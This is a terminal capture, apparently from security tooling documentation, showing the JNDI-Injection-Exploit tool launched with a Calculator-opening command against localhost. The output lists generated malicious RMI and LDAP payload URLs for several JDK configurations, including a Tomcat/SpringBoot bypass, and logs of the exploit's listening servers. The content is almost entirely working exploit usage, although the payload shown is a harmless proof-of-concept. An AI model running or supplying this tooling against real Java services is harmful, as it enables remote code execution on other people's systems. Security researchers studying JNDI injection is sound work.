 leixiao at 淚笑的MacBook Pro in ~/Tools/JNDI-Injection-Exploit/target on master✘✘✘ 20-08-27 - 14:20:17
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /System/Applications/Calculator.app" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/svtwih
ldap://127.0.0.1:1389/svtwih
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/wgaluh
ldap://127.0.0.1:1389/wgaluh
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/tourm2
----------------------------Server Log----------------------------
2020-08-27 14:20:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-08-27 14:20:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-08-27 14:20:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389